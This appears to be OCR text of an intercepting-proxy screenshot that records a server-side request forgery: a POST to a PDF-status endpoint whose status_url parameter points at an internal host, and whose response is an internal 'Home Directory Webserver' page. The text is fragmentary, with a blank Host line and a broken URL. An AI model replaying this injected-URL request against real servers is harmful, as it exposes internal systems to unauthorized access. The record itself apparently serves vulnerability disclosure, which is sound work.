 Request
Pretty Raw Hex \n
1 POST /download/pdf/update_pdf_status/ HTTP/2
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 39
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Te: trailers
14
15 status_url=http://home.lon .ad
Response
Pretty Raw Hex Render \n
7 X-Robots-Tag: noindex
8 Content-Length: 5033
9 Strict-Transport-Security: max-age=300
10 Content-Security-Policy: frame-ancestors 'self'; report-uri
11 Date: Thu, 25 May 2023 14:34:59 GMT
12 Set-Cookie: sessionid=23c2eae2-f6f0-46ad-a4d3-50270fd7d7d0; httponly; Path=/
13 Server-Timing: cdn-cache; desc=MISS
14 Server-Timing: edge; dur=256
15 Server-Timing: origin; dur=60
16 Server-Timing: ak_p; desc="468062_388814359_378696616_31535_1699_4_0";dur=1
17
18 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
19 <html xmlns="http://www.w3.org/1999/xhtml">
20 <head>
21 <!-- $Id: index.html 12508 2011-03-13 20:19:33Z pv $ -->
22 <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
23 <title>
Home Directory Webserver
</title>
24 <link rel='shortcut icon' href='favicon.ico' type='image/vnd.microsoft.icon'/>
25 <style type='text/css'>
26 Shared_Basic_CSS *
27
微信号: guge_guge